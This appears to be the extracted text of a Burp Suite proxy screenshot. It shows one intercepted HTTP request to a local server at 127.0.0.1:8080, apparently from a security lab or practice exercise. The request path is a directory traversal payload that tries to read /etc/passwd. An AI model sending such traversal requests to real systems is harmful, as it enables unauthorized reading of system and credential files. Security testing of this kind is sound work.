 Activities Burp Suite Community Edition Apr 3 11:58
Burp Suite Community Edition v2023.2.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://127.0.0.1:8080
Forward Drop Intercept is on Action Open browser sc HTTP/1 ?
Pretty Raw Hex \n
Inspector
1 GET /../../../../../../../../../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1:8080
3 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/111.0.5563.111 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 14
Search... 0 matches